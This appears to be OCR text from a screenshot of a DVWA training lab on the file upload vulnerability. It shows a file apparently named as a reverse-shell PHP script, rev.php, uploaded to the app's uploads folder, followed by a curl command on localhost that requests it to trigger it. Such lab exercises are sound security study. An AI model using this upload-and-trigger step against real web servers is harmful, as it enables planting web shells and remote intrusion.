 Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/rev.php succesfully uploaded!
amesado@vbox: ~
(amesado㉿vbox)-[~]
$ curl http://127.0.0.1/DVWA/hackable/uploads/rev.php